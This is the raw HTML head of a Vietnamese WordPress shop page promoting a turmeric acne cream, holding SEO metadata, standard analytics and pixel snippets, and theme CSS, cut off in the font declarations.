

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/kem-nghe-tri-mun/
body_size: 44282
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/kem-nghe-tri-mun/" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/kem-nghe-tri-mun/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KEM NGHỆ TRỊ MỤN TỪ TINH DẦU - Đông Nam Dược Bảo Linh</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg" fetchpriority="high">
	<meta name="description" content="Giải thích tại sao mụn ẩn nhiều và đưa ra giải pháp trị mụn bằng kem nghệ trị mụn chiết xuất từ tinh dầu của Đông Nam Dược Bảo Linh" />
	<link rel="canonical" href="https://baolinhco.com.vn/kem-nghe-tri-mun/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KEM NGHỆ TRỊ MỤN TỪ TINH DẦU - Đông Nam Dược Bảo Linh" />
	<meta property="og:description" content="Giải thích tại sao mụn ẩn nhiều và đưa ra giải pháp trị mụn bằng kem nghệ trị mụn chiết xuất từ tinh dầu của Đông Nam Dược Bảo Linh" />
	<meta property="og:url" content="https://baolinhco.com.vn/kem-nghe-tri-mun/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta property="article:publisher" content="https://www.facebook.com/baolinhco" />
	<meta property="article:author" content="https://www.facebook.com/baolinhco" />
	<meta property="article:published_time" content="2021-03-19T06:25:30+00:00" />
	<meta property="article:modified_time" content="2021-04-25T10:05:00+00:00" />
	<meta property="og:image" content="https://baolinhco.com.vn/bl/wp-content/uploads/kem-nghe-trang-da_1.jpg" />
	<meta property="og:image:width" content="1875" />
	<meta property="og:image:height" content="1257" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#article","isPartOf":{"@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/"},"author":{"name":"Bảo Linh","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393"},"headline":"KEM NGHỆ TRỊ MỤN TỪ TINH DẦU","datePublished":"2021-03-19T06:25:30+00:00","dateModified":"2021-04-25T10:05:00+00:00","mainEntityOfPage":{"@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/"},"wordCount":887,"commentCount":0,"publisher":{"@id":"https://baolinhco.com.vn/#organization"},"image":{"@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg","keywords":["Gian hàng online dongnamduocbaolinh2020 đã xuất hiện trên Shopee rồi! Xem ngay: https://shopee.vn/dongnamduocbaolinh2020?v=db3!&amp;smtt=0.0.5"],"articleSection":["Tin tức"],"inLanguage":"vi-VN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://baolinhco.com.vn/kem-nghe-tri-mun/#respond"]}]},{"@type":"WebPage","@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/","url":"https://baolinhco.com.vn/kem-nghe-tri-mun/","name":"KEM NGHỆ TRỊ MỤN TỪ TINH DẦU - Đông Nam Dược Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg","datePublished":"2021-03-19T06:25:30+00:00","dateModified":"2021-04-25T10:05:00+00:00","description":"Giải thích tại sao mụn ẩn nhiều và đưa ra giải pháp trị mụn bằng kem nghệ trị mụn chiết xuất từ tinh dầu của Đông Nam Dược Bảo Linh","breadcrumb":{"@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://baolinhco.com.vn/kem-nghe-tri-mun/"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/kem-nghe-trang-da_1.jpg","width":1875,"height":1257,"caption":"kem nghệ làm trắng da"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/kem-nghe-tri-mun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"Chia sẻ kinh nghiệm","item":"https://baolinhco.com.vn/chia-se-kinh-nghiem/"},{"@type":"ListItem","position":3,"name":"KEM NGHỆ TRỊ MỤN TỪ TINH DẦU"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]},{"@type":"Person","@id":"https://baolinhco.com.vn/#/schema/person/9efddca7fe9e07b03055fb2fabe22393","name":"Bảo Linh","image":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/c7596c02309b6463d46f05da9b10c0904b3b25e59988bfbf9b5b0a26ebe582c2?s=96&d=retro&r=g","caption":"Bảo Linh"},"description":"Kế thừa kinh nghiệm từ những vị Lương Y trong gia đình, Bảo Linh luôn không ngừng nỗ lực kế thừa - sáng tạo - phát triển - ứng dụng khoa học công nghệ về y học trong và ngoài nước nhằm phát huy tối đa công dụng tuyệt vời của các thảo dược dân tộc để sản xuất các sản phẩm y học cổ truyền như thực phẩm chức năng, dược liệu, mỹ phẩm làm đẹp chiết xuất thảo dược... góp phần bảo vệ &amp; nâng cao chất lượng sức khỏe cho cộng đồng. Đồng thời, phấn đấu khẳng định vị thế của nền Y học dân tộc cổ truyền Việt Nam trước thế giới trong thời kỳ hội nhập Quốc Tế.","sameAs":["https://baolinhco.com.vn/","https://www.facebook.com/baolinhco","https://www.instagram.com/dong_nam_duoc_bao_linh/","https://www.youtube.com/channel/UCY1DGdyxVIsb1YyvDxmxPHg/"],"url":"https://baolinhco.com.vn/author/adminbaolinh/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; KEM NGHỆ TRỊ MỤN TỪ TINH DẦU Comments Feed" href="https://baolinhco.com.vn/kem-nghe-tri-mun/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1768870837' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/posts/1203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://baolinhco.com.vn/?p=1203' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fkem-nghe-tri-mun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://baolinhco.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaolinhco.com.vn%2Fkem-nghe-tri-mun%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
